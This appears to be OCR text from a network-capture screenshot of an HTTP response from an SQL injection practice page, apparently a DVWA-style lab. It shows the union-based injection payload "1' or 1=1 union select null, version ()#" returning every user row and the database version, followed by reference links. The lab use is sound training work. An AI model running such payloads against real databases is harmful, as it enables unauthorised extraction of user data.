 </form>
<pre>ID: 1' or 1=1 union select null, version ()#<br />First name:
admin<br />Surname: admin</pre><pre>ID: 1' or 1=1 union select null, version ()#<br />Firs
t name: Gordon<br />Surname: Brown</pre><pre>ID: 1' or 1=1 union select null, version ()#<
br />First name: Hack<br />Surname: Me</pre><pre>ID: 1' or 1=1 union select null, version
()#<br />First name: Pablo<br />Surname: Picasso</pre><pre>ID: 1' or 1=1 union select null
, version ()#<br />First name: Bob<br />Surname: Smith</pre><pre>ID: 1' or 1=1 union selec
t null, version ()#<br />First name: <br />Surname: 5.7.12-0ubuntu1.1</pre>
</div>
<h2>More Information</h2>
<ul>
<li><a href="http://www.securiteam.com/securityreviews/5DP0N1P76E.h
tml" target="_blank">http://www.securiteam.com/securityreviews/5DP0N1P76E.html</a></li>
<li><a href="https://en.wikipedia.org/wiki/SQL_injection" target="
1 client pkt(s), 1 server pkt(s), 1 turn(s).
Conversación completa (6548 byte Mostrar como ASCII No delta times Secuencia 4
Buscar: 1=1 Mayúsculas y minúsculas Buscar siguiente
Filtrar secuencia Imprimir Guardar como... Atrás Cerrar Ayuda